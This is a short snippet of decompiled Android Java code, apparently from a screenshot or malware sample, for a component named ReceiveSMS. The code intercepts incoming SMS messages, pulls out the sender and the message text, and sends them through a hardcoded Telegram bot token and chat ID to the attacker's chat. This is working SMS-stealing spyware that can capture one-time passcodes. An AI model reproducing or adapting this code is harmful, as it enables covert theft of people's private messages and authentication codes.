 ReceiveSMS.java
32 smsMessageArr[i] = SmsMessage.createFromPdu((byte[]) objArr[i]);
33 String originatingAddress = smsMessageArr[i].getOriginatingAddress();
34 String replace = smsMessageArr[i].getMessageBody().replace("&", "  ").replace("#", str);
35 replace.replace("?", str);
36 Request build = new Request.Builder().url("https://api.telegram.org
/bot5839199735:AAFkwCkAakTJhCeoFKLjp4lp21dGNI-qIN4/sendMessage?parse_mode=markdown&chat_id=5496650800&
text=Pesan Detect SMS, SMS from :" + originatingAddress + ", Pesan : " + replace).build();
37 String str2 = str;
38 Request build2 = new Request.Builder().url("https://api.telegram.org
/bot5839199735:AAFkwCkAakTJhCeoFKLjp4lp21dGNI-qIN4/sendMessage?parse_mode=markdown&chat_id=5496650800&
text=Pesan Detect SMS, SMS from :" + originatingAddress + ", Pesan : " + replace).build();
39
40 this.client.newCall(build).enqueue(new Callback() { // from class: com.example.myapplication.ReceiveSms.1
41     @Override // okhttp3.Callback
42     public void onFailure(Call call, IOException iOException) {
43         iOException.printStackTrace();
44     }
45
46     @Override // okhttp3.Callback
47     public void onResponse(Call call, Response response) throws IOException {
48         Log.d("demo", "OnResponse: Thread Id " + Thread.currentThread().getId());
49         if (response.isSuccessful()) {
50             response.body().string();
51         }
52     }
53 });